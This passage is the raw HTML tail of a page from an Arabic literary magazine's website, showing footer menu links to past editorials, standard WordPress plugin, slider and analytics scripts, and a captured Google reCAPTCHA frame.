الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"13424","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I6HNg1OFSLS4bWls9wJXDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618876426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>